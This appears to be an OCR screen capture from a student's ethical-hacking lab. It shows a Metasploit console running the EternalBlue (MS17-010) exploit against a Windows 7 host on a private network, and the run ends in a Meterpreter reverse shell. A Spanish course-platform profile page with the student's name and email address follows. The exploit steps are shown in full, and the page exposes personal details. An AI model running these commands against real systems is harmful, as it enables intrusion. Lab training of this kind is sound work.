 10.0.2.4 Disconnected No target 85%
View the full module info with the info, or info -d command.
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.15
RHOSTS => 10.0.2.15
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] 10.0.2.15:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.15:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.23/lib/recog/fingerprint/regexp_factory.rb:34: wa
d with '*' in regular expression
[*] 10.0.2.15:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.15:445 - The target is vulnerable.
[*] 10.0.2.15:445 - Connecting to target for exploitation.
[+] 10.0.2.15:445 - Connection established for exploitation.
[+] 10.0.2.15:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.15:445 - CORE raw buffer dump (40 bytes)
[*] 10.0.2.15:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42 Windows 7 Home B
[*] 10.0.2.15:445 - 0x00000010 61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63 asic 7601 Servic
[*] 10.0.2.15:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 10.0.2.15:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.15:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.15:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.15:445 - Starting non-paged pool grooming
[+] 10.0.2.15:445 - Sending SMBv2 buffers
[+] 10.0.2.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.15:445 - Sending final SMBv2 buffers.
[*] 10.0.2.15:445 - Sending last fragment of exploit packet!
[*] 10.0.2.15:445 - Receiving response from exploit packet
[+] 10.0.2.15:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.15:445 - Sending egg to corrupted connection.
[*] 10.0.2.15:445 - Triggering free of corrupted buffer.
[*] Sending stage (230982 bytes) to 10.0.2.15
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.15:49160) at 2026-02-28 17:31:02 +0100
meterpreter > whoami
...
Aplicaciones
Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)
Puesta en Producción Segura (25-26)